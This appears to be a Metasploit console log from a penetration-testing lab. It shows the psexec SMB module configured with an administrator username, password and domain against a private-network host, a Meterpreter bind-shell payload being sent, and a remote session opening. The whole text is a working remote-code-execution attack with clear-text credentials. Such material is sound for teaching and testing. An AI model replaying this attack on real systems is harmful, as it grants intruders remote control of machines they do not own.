 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.93.30 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain WHOAMIANONY no The Windows domain to use for authentication
SMBPass Whoami2021 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder
share
SMBUser Administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 25796 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445|WHOAMIANONY as user 'Administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:25796
[*] Sending stage (200774 bytes) to 192.168.93.30
[*] Meterpreter session 16 opened (127.0.0.1:46855 -> 127.0.0.1:20093) at 2024-03-02 09:51:10 -0500
meterpreter >